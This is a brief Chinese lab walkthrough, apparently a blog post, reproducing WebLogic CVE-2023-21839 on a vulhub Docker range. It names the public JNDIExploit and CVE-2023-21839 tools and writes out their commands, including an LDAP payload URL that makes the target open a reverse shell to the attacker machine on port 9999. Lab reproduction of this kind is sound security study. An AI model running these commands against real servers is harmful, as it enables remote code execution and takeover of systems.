

1、本次复现使用vulhub的靶场

切换到靶场的目录下,用docker -compose up -d启动靶场

使用docker-compose ps -a查看靶场的端口

2、访问开启的环境

3、准备工作都做好之后开始复现



(1)开启JNDIExploit

工具地址:GitHub - WhiteHSBG/JNDIExploit: 对原版https://github.com/feihong-cs/JNDIExploit 进行了实用化修改

使用工具JNDIExploit-1.3-SNAPSHOT.jar在kali上设置监听,开启ldap和http服务,这里我kali攻击机的java版本是java11

java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.10.130(ip地址为攻击机的ip地址)

(2)监听端口(用于接收反弹的shell)

(3)使用工具包

这里我使用的是这个:GitHub - ASkyeye/CVE-2023-21839: Weblogic CVE-2023-21839 RCE (无需Java依赖一键RCE)

需要用go语言编译一下,kali安装go语言环境可以csdn上查到

编译之后运行下面的命令:./CVE-2023-21839 -ip 192.168.10.133 -port 7001 -ldap ldap://192.168.10.130:1389/Basic/ReverseShell/192.168.10.130/9999,第一个ip是靶机的ip地址,第二个ip是攻击机kali的ip

(4)查看监听的端口

成功复现,记得关闭docker启动的镜像

关闭镜像

关闭容器